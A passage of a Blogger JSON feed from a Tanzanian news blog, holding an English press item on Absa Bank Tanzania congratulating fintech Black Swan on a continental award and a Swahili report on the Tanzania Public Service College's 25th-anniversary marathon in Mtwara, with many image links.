src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwrYvJsOrVv6DlA6Qupxe6sShnXwATTXqoJfUWW-3LhxwpIGUyxxOEhyLQlxl3w5s46i5NX-GJ1os_i89SpGZe3q_bP-7GFS_178PEO1220RbrgPzhF6OaHzEpHDAAqgIDC_1zXyRvyCi75SCQY86h1BUqxl_3undSJ4z4gqhIJMApASr4W3UpbQ\/w640-h426\/WhatsApp%20Image%202025-12-14%20at%207.23.42%20PM%20(1).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8F7SmsBpwZab6af2URcPAUqO6UlxbviDpp8f12PRxkX7UExdJVCYpF9So3oPSlV3SOjIENPRLrWdJa0XC9_ZCFHPgz1iyo_tKPLZ15u5htmh3FnSXFtkVKHrXxL_3qaE2SFXEb0LX1b1_JOR2jskiqrcIcipp4ZzJQ7JocvdslzFdodORcihWmg\/s1600\/WhatsApp%20Image%202025-12-14%20at%207.23.44%20PM.jpeg\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8F7SmsBpwZab6af2URcPAUqO6UlxbviDpp8f12PRxkX7UExdJVCYpF9So3oPSlV3SOjIENPRLrWdJa0XC9_ZCFHPgz1iyo_tKPLZ15u5htmh3FnSXFtkVKHrXxL_3qaE2SFXEb0LX1b1_JOR2jskiqrcIcipp4ZzJQ7JocvdslzFdodORcihWmg\/w640-h426\/WhatsApp%20Image%202025-12-14%20at%207.23.44%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnND-qRTtKrg66pFiVNur1K3T3XctwLWRuEpv0NSSpHmUfLx78w_1wS8o5lIwbMjcfcp6Htd9MPYVGc2kCt-mo50EVpmDrzqCrq6r1z4DaNvIoc9mC52KfYVCE_KKetITWZlOXw6UOJcI3jMLX6WHqedU16RNnDvuK3nMbL090PZOF4zWEvdDIdA\/s1600\/WhatsApp%20Image%202025-12-14%20at%207.23.45%20PM.jpeg\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnND-qRTtKrg66pFiVNur1K3T3XctwLWRuEpv0NSSpHmUfLx78w_1wS8o5lIwbMjcfcp6Htd9MPYVGc2kCt-mo50EVpmDrzqCrq6r1z4DaNvIoc9mC52KfYVCE_KKetITWZlOXw6UOJcI3jMLX6WHqedU16RNnDvuK3nMbL090PZOF4zWEvdDIdA\/w640-h426\/WhatsApp%20Image%202025-12-14%20at%207.23.45%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1600\/WhatsApp%20Image%202025-12-14%20at%207.23.46%20PM.jpeg\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h426\/WhatsApp%20Image%202025-12-14%20at%207.23.46%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv style=\"font-family: verdana; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: verdana; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCH6vEdVUrE0Dots5qm4aG-MH_oXOemn-PS_KSJiLtBGi1V5bI4BIVHq8lQs3UIBtgrywT7-letFXl3l8eSKq_M9WLieuV50a5tL2wO8M4nw8NVzF0uPHj_8Gqd1B7p6JZocd06_cF8fY8ddUG4RsJacKrjpztQyZT3BQ_tY4jYIHJZ27Ks22yUQ\/s1600\/WhatsApp%20Image%202025-12-14%20at%207.23.40%20PM.jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCH6vEdVUrE0Dots5qm4aG-MH_oXOemn-PS_KSJiLtBGi1V5bI4BIVHq8lQs3UIBtgrywT7-letFXl3l8eSKq_M9WLieuV50a5tL2wO8M4nw8NVzF0uPHj_8Gqd1B7p6JZocd06_cF8fY8ddUG4RsJacKrjpztQyZT3BQ_tY4jYIHJZ27Ks22yUQ\/w640-h426\/WhatsApp%20Image%202025-12-14%20at%207.23.40%20PM.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: verdana; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mtaakwamtaa.co.tz\/feeds\/875736986369653642\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/12\/chande-awafunda-wahitimu-chuo-cha.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/875736986369653642"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/875736986369653642"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/12\/chande-awafunda-wahitimu-chuo-cha.html","title":"CHANDE AWAFUNDA WAHITIMU CHUO CHA USIMAMIZI WA WANYAMAPORI MWEKA"}],"author":[{"name":{"$t":"Othman Michuzi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18092695512337284191"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP7C9mHikSkSk5lEJ7s47AUd6yXLfNsZOYWnMPHErmpmaVja0NwAbMriuphIGaXo4mIv5-qTuNyO62Qu4eaz33yH3zDkD4TodJ325nZ39AO_irb6h2i3tACQNOTrYPWE8\/s113\/OTHMAN+MICHUZI.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8ksPekCgDsmZca2kTsJmTj-Wf4F5ynf1fpyh1He5glOr4zkiMgCnBkj3uXYNJcHBTLOEJToxeauQv-7v8_yqzZTtUX_uwBfiQ5wm681ITZZzegds3oYYG3baMlfdNqv0RLcitDtzgFAywwGNyNUjxr98_vacOUYC5EESV5FSMNiUn22vt3Vr1zA\/s72-w640-h426-c\/WhatsApp%20Image%202025-12-14%20at%207.23.40%20PM%20(1).jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1202239865294843512.post-5317086779224784360"},"published":{"$t":"2025-12-14T10:02:00.000+03:00"},"updated":{"$t":"2025-12-14T10:02:03.586+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HABARI"}],"title":{"type":"text","$t":"Absa Congratulates Black Swan on Continental Win, Reaffirms Commitment to Powering Tanzania’s FinTech Innovation Journey"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u0026nbsp;\u003Cspan style=\"font-family: verdana;\"\u003EAbsa Bank Tanzania has congratulated Black Swan, one of the Top Three winners of the 2025 Absa Wazo Challenge Tanzania, for emerging as the overall winner of the Absa–MEST Africa Challenge 2025, a pan-African innovation competition run in partnership with the Meltwater Entrepreneurial School of Technology (MEST Africa).\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003EBlack Swan’s continental victory, achieved through its Mauritius-registered entity, marks a powerful milestone for a fintech whose journey was first spotlighted locally through Absa Bank Tanzania’s Wazo Challenge Tanzania, reinforcing the bank’s role as a catalyst for innovation from local validation to continental scale.\u003Cbr \/\u003E\u003Cbr \/\u003EThe Absa–MEST Africa Challenge brought together high-potential fintech startups from across Absa’s African footprint, with Black Swan standing out for its AI-driven alternative credit-scoring solution designed to expand access to finance for underserved individuals and SMEs.\u003Cbr \/\u003E\u003Cbr \/\u003ECommenting on the achievement, Sam Mkuyu, Director of Customer Experience and Digital at Absa Bank Tanzania, said: “Black Swan’s success is a strong validation of why platforms like the Wazo Challenge Tanzania exist. Innovation does not thrive in isolation, it requires access to expertise, real-world use cases, and institutions willing to collaborate.\u003Cbr \/\u003E\u003Cbr \/\u003EThrough Wazo Challenge Tanzania, we intentionally create a space where fintechs can test ideas, strengthen their technical models, and build solutions that are scalable, secure, and aligned with the future of banking. Seeing a Tanzanian-rooted innovation go on to win at continental level is exactly the outcome we set out to enable.”\u003Cbr \/\u003E\u003Cbr \/\u003EThe Wazo Challenge Tanzania, launched by Absa Bank Tanzania in partnership with Hindsight Ventures, was designed to support fintechs and innovators developing solutions aligned to the theme “Bank of the Future.” Since its inception, the initiative has helped build confidence among local innovators, demonstrating that Tanzanian fintechs can compete and win on larger African stages.\u003Cbr \/\u003E\u003Cbr \/\u003EBeyond Tanzania, Absa Group continues to play a critical role in advancing fintech growth across the continent through initiatives such as the MEST Africa Challenge, which connects startups to capital, enterprise-grade partnerships, and cross-border opportunities.\u003Cbr \/\u003E\u003Cbr \/\u003ESpeaking on Absa’s broader purpose and the importance of storytelling in innovation, Aron Luhanga, Director of Marketing and Corporate Affairs at Absa Bank Tanzania, said: “Black Swan’s journey reflects the very essence of our brand promise, Your story matters.\u0026nbsp;\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003EFrom a Tanzanian innovation ecosystem to continental recognition, this is a story of belief, partnership, and possibility. At Absa, our purpose is clear: Empowering Africa’s tomorrow, together, one story at a time. The stories of fintechs like Black Swan inspire us to continue championing innovation and to stand alongside entrepreneurs who are shaping Africa’s future.”\u003Cbr \/\u003E\u003Cbr \/\u003EAbsa Bank Tanzania has also announced that preparations are underway for the next edition of the Wazo Challenge Tanzania, scheduled to take place in 2026, with an even stronger focus on scalable fintech solutions, digital inclusion, and partnerships that unlock real economic impact.\u003Cbr \/\u003E\u003Cbr \/\u003E“As we look ahead to the next Wazo Challenge Tanzania, we want innovators to know that there are institutions in this market that believe in them,” added Mkuyu. “Innovation thrives when confidence meets opportunity, and Absa is committed to providing both.”\u003Cbr \/\u003E\u003Cbr \/\u003EThrough initiatives at both country and Group level, Absa continues to position itself as a thought leader in fintech enablement, innovation partnership, and financial inclusion, helping ensure that ideas born in Tanzania can grow into solutions that serve Africa.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwNM2UnnxZyD4EoK-Rb_J0-i8zHuJuxNRQET9_XpeaIfsgS-LbEJrfkM8n9ryb7AnE6rZjh-jBQhMbhmIL1PcWbbIuMSqrGfWZqEwKyF89J7_AH0H9tj6erhiRFDD6mEppzJs1wAWIwCG4xz5JzTVpRSeO-N-07jwYCZa_lcTHAkH-4vkd5Rhr\/s512\/unnamed.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"512\" data-original-width=\"512\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwNM2UnnxZyD4EoK-Rb_J0-i8zHuJuxNRQET9_XpeaIfsgS-LbEJrfkM8n9ryb7AnE6rZjh-jBQhMbhmIL1PcWbbIuMSqrGfWZqEwKyF89J7_AH0H9tj6erhiRFDD6mEppzJs1wAWIwCG4xz5JzTVpRSeO-N-07jwYCZa_lcTHAkH-4vkd5Rhr\/s320\/unnamed.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mtaakwamtaa.co.tz\/feeds\/5317086779224784360\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/12\/absa-congratulates-black-swan-on.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/5317086779224784360"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/5317086779224784360"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/12\/absa-congratulates-black-swan-on.html","title":"Absa Congratulates Black Swan on Continental Win, Reaffirms Commitment to Powering Tanzania’s FinTech Innovation Journey"}],"author":[{"name":{"$t":"Ahmad Michuzi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03608058217608553857"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwNM2UnnxZyD4EoK-Rb_J0-i8zHuJuxNRQET9_XpeaIfsgS-LbEJrfkM8n9ryb7AnE6rZjh-jBQhMbhmIL1PcWbbIuMSqrGfWZqEwKyF89J7_AH0H9tj6erhiRFDD6mEppzJs1wAWIwCG4xz5JzTVpRSeO-N-07jwYCZa_lcTHAkH-4vkd5Rhr\/s72-c\/unnamed.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1202239865294843512.post-5404603399082205180"},"published":{"$t":"2025-12-13T21:51:00.002+03:00"},"updated":{"$t":"2025-12-13T21:51:11.580+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HABARI"}],"title":{"type":"text","$t":" MIAKA 25 YA CHUO CHA UTUMISHI WA UMMA TANZANIA IMEBORESHA UTUMISHI WA UMMA NCHINI – MWAIPAYA"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS2hZH41CaZJxTOxoxQsSc83yR3CXw49EIq1SJzE94K35ThbjXpE97zfsSHaYuk7C7TXyZ02Vy0UxwztossCG00gwqwvlX8N6gJJL3Tfad7DxGmgWa5of3r_gCbj1BjRbYx42WsyjtkQTvYR0yVTD9QgbexCDSSDdonZUj2hNgwcVK1N5QdvFo\/s1600\/WhatsApp%20Image%202025-12-13%20at%2021.05.47%20(1).jpeg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1177\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS2hZH41CaZJxTOxoxQsSc83yR3CXw49EIq1SJzE94K35ThbjXpE97zfsSHaYuk7C7TXyZ02Vy0UxwztossCG00gwqwvlX8N6gJJL3Tfad7DxGmgWa5of3r_gCbj1BjRbYx42WsyjtkQTvYR0yVTD9QgbexCDSSDdonZUj2hNgwcVK1N5QdvFo\/s16000\/WhatsApp%20Image%202025-12-13%20at%2021.05.47%20(1).jpeg\" \/\u003E\u003C\/a\u003EMkuu wa Wilaya ya Mtwara, Mhe. Abdallah Mwaipaya, aliyemwakilisha Mkuu wa Mkoa wa Mtwara, amesema hayo wakati wa hafla ya kuhitimisha mbio za Utumishi Marathoni 2025 zilizoandaliwa na Chuo cha Utumishi wa Umma Tanzania Kampasi ya Mtwara.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAkiwasilisha salamu za Mkuu wa Mkoa, Mhe. Mwaipaya amesema, “Historia ya Chuo cha Utumishi wa Umma ni sehemu muhimu ya mafanikio ya utumishi wa umma nchini. Tangu kuanzishwa kwake mwaka 2000, chuo hiki kimekuwa mhimili muhimu wa kutoa elimu, mafunzo, na ujuzi unaowawezesha watumishi wa umma kutekeleza majukumu yao kwa weledi, uadilifu, na ufanisi.”\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EPia, Mhe. Mwaipaya amepongeza Chuo kwa maandalizi mazuri ya tukio hili na kusema kuwa mbio za marathoni si tu zinaboresha afya na mshikamano, bali pia zinaunda hisia za uzalendo na utu miongoni mwa washiriki. Ameongeza kuwa, “Marathon hii si tukio la michezo tu; ni kumbukumbu hai ya safari ndefu na mafanikio makubwa ambayo chuo chetu kimeipitia kwa kipindi cha miaka 25. Amessitiza kuwa, safari ya miaka ishirini na tano imejengwa juu ya misingi ya nidhamu, ubunifu, ushirikiano, na kujituma kwa manufaa ya taifa letu.”\u003C\/p\u003E\u003Cp\u003ENaye Makamu Mkuu wa Chuo -Taaluma, Tafiti na Shauri za Kitaalam, Dkt. Hamisi Amani, aliyemwakilisha Mkuu wa Chuo na kuwa Mtendaji Mkuu, amesema kuwa safari ya miaka 25 ya chuo tangu kuanzishwa kwake mwaka 2000 ni jambo la kujivunia.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E“Leo si tu tunakimbia kwa ajili ya afya na umoja, bali tunasherehekea mafanikio, historia, na mchango mkubwa wa chuo kwa taifa letu kwa takribani robo karne,” amesema Dkt. Amani.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAmeongeza kuwa tangu kuanzishwa kwake, Chuo kimepata maendeo makubwa na mabadiliko chanya katika utoaji wa elimu, uboreshaji wa huduma, na katika kuimarisha uwezo wa watumishi wa umma nchini.\u003C\/p\u003E\u003Cp\u003EDkt. Amani amesema kuwa, mafanikio yaliyopatikana nia ni pamoja na kupanuka kwa kampasi kutoka mbili hadi sita, kuongezeka kwa kozi na programu za muda mrefu, kuboreshwa kwa mafunzo ya muda mfupi kwa watumishi wa umma na matumizi yaa teknolojia katika kutoa mafunzo jambo liliwezesha chuo kuwafikia watumishi wa umma wengi kwa urahisi.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EAkihitimisha hotoba yake, Dkt. Amani amesema kuwa, Utumishi Marathon 2025 ni sehemu ya maadhimisho yanayofanyika kwa kampasi zote za chuo cha utumishi wa umma Tanzania na kusema kuwa kilele cha maadhimisho haya kifanyika mapema mwakani.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS2hZH41CaZJxTOxoxQsSc83yR3CXw49EIq1SJzE94K35ThbjXpE97zfsSHaYuk7C7TXyZ02Vy0UxwztossCG00gwqwvlX8N6gJJL3Tfad7DxGmgWa5of3r_gCbj1BjRbYx42WsyjtkQTvYR0yVTD9QgbexCDSSDdonZUj2hNgwcVK1N5QdvFo\/s1600\/WhatsApp%20Image%202025-12-13%20at%2021.05.47%20(1).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1177\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS2hZH41CaZJxTOxoxQsSc83yR3CXw49EIq1SJzE94K35ThbjXpE97zfsSHaYuk7C7TXyZ02Vy0UxwztossCG00gwqwvlX8N6gJJL3Tfad7DxGmgWa5of3r_gCbj1BjRbYx42WsyjtkQTvYR0yVTD9QgbexCDSSDdonZUj2hNgwcVK1N5QdvFo\/s16000\/WhatsApp%20Image%202025-12-13%20at%2021.05.47%20(1).jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EMkuu wa Wilaya ya Mtwara, Mhe. Abdallah Mwaipaya akiongea na washiriki wa Mbio za Marathon 2025 katika kuadhimisha Miaka 25 ya Chuo cha Utumishi wa Umma Tanzania yaliyofanyika\u0026nbsp; tarehe 13 Desemba\u0026nbsp; 2025 katika Kampasi ya Mtwara\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1JEZyEs2MrNPtdFDS1jgZofhXFZSCpwCFIhG5JzwXaC_W1w5Pjeqgv3K4nJ6Yvg5ZRBprjR4KcRusRdd4SO7uhGTqHkpEspRJFGaNtej6ono6ZLvMHjzxBYnmbbF9WYHaz4FuVdbB27zt46jTOuFXpcUboBvlwthfMrU69xSoWGppO3PcLswt\/s1600\/WhatsApp%20Image%202025-12-13%20at%2021.05.47%20(2).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1343\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1JEZyEs2MrNPtdFDS1jgZofhXFZSCpwCFIhG5JzwXaC_W1w5Pjeqgv3K4nJ6Yvg5ZRBprjR4KcRusRdd4SO7uhGTqHkpEspRJFGaNtej6ono6ZLvMHjzxBYnmbbF9WYHaz4FuVdbB27zt46jTOuFXpcUboBvlwthfMrU69xSoWGppO3PcLswt\/s16000\/WhatsApp%20Image%202025-12-13%20at%2021.05.47%20(2).jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EMakamu Mkuu wa Chuo – Taaluma, Tafiti za Kitaalamu, Dkt. Hamisi Amani akizungumza wakati wa Utumishi Maraton 2025\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM8Zh0Y9C_75z7qXzyXCRhUsmo9EBDlyejX48dI7TUg3aqZVpoz9Q1KfOoGah2OWudRA3iEx3McFEt49ztPUCrVo5AKCzH4a-i4WyXS4c0iGkq6rnnONSyI9883WzAV-ADAWK5oljuA4z_ol1a1x6L-hNVmMugVbSPzYTPDQFLvlGTIr4MmPYt\/s1600\/WhatsApp%20Image%202025-12-13%20at%2021.05.47.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM8Zh0Y9C_75z7qXzyXCRhUsmo9EBDlyejX48dI7TUg3aqZVpoz9Q1KfOoGah2OWudRA3iEx3McFEt49ztPUCrVo5AKCzH4a-i4WyXS4c0iGkq6rnnONSyI9883WzAV-ADAWK5oljuA4z_ol1a1x6L-hNVmMugVbSPzYTPDQFLvlGTIr4MmPYt\/s16000\/WhatsApp%20Image%202025-12-13%20at%2021.05.47.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EMkuu wa Wilaya ya Mtwara, Mhe. Abdallah Mwaipaya, aliyemwakilisha Mkuu wa Mkoa wa Mtwara, akiwa na Makamu Mkuu wa Chuo – Taaluma, Tafiti za Kitaalamu, Dkt. Hamisi Amani, wakiwa tayari kuanzisha Utumishi Marathon 2025 katika viwanja vya Chuo cha Utumishi wa Umma, Kampasi ya Mtwara. Mbio hizi ni sehemu ya maadhimisho ya Miaka 25 ya Chuo cha Utumishi wa Umma Tanzania leo tarehe 13 Desemba 2025 Manispaa ya Mtwara.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhb2WOa0ujGBmKG9fG6sdDM1J40pm_RlF4wq9VxrYF68WaYjg06OR39iKidPqXVL0gy-KN9WC_o2a499Bs3EVHrXbGi2bBXATHZZtK5BB4ZlyJq0GpTtEzRqmkP6iFlgvTTDN4_RXMSloVWOzVRdqcyMbg7V0spxEOrLfC4gzx6w5FjudeIOM51\/s1600\/WhatsApp%20Image%202025-12-13%20at%2021.05.48%20(1).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhb2WOa0ujGBmKG9fG6sdDM1J40pm_RlF4wq9VxrYF68WaYjg06OR39iKidPqXVL0gy-KN9WC_o2a499Bs3EVHrXbGi2bBXATHZZtK5BB4ZlyJq0GpTtEzRqmkP6iFlgvTTDN4_RXMSloVWOzVRdqcyMbg7V0spxEOrLfC4gzx6w5FjudeIOM51\/s16000\/WhatsApp%20Image%202025-12-13%20at%2021.05.48%20(1).jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkb9rJGEAj0_UfonzyiEpvvjrwMxkYRgL-YChmA82V5g_SWMuavaIKlbX-ABdXP1svN1lvgHuP8NON0NLXD88yF-IejSVXxwY6thKLXA0boGrSCOkoUTCy7GYyp6UDSL4YgHPdssvRON9nkUIuTaRuou2w1X-_hqywF0SX5DGfO3_a9H8sTVIT\/s1600\/WhatsApp%20Image%202025-12-13%20at%2021.05.49.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkb9rJGEAj0_UfonzyiEpvvjrwMxkYRgL-YChmA82V5g_SWMuavaIKlbX-ABdXP1svN1lvgHuP8NON0NLXD88yF-IejSVXxwY6thKLXA0boGrSCOkoUTCy7GYyp6UDSL4YgHPdssvRON9nkUIuTaRuou2w1X-_hqywF0SX5DGfO3_a9H8sTVIT\/s16000\/WhatsApp%20Image%202025-12-13%20at%2021.05.49.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0zvADOgrg3ofC3T6wQu35HsQ-P1UrxGjdxZtwly9q1n3wQ-KJbrmKoNs9753YQo076e9fHmtQPF4pNBfsmmdNco58AnnptFGLgoJ6Z2QmbnznZ5tWkYbu2WbbBDwsxKZ3egqS0qOaJcFc90JzBhMtDMJ9q8HxjXl0c0zoHG0y-t79gQfbMPvl\/s1600\/WhatsApp%20Image%202025-12-13%20at%2021.05.49%20(1).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0zvADOgrg3ofC3T6wQu35HsQ-P1UrxGjdxZtwly9q1n3wQ-KJbrmKoNs9753YQo076e9fHmtQPF4pNBfsmmdNco58AnnptFGLgoJ6Z2QmbnznZ5tWkYbu2WbbBDwsxKZ3egqS0qOaJcFc90JzBhMtDMJ9q8HxjXl0c0zoHG0y-t79gQfbMPvl\/s16000\/WhatsApp%20Image%202025-12-13%20at%2021.05.49%20(1).jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAjcyBa5O6bEHQ7v3LqQ-Vn8StiGGqJP2eEwk92qMOuUxD1YQrLtKmMRjIjzqx75k36grkoV4xuILu9HpQTeqFIwpmgMuxwbYY_yl53_Yyb0P82CDzWLLOSj5EonH_DPF46kFRAzCybyL2R16KHWovCAJvfs5RSnw-AB0I92BRptS6ZdEBdSri\/s1600\/WhatsApp%20Image%202025-12-13%20at%2021.05.48.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1600\" 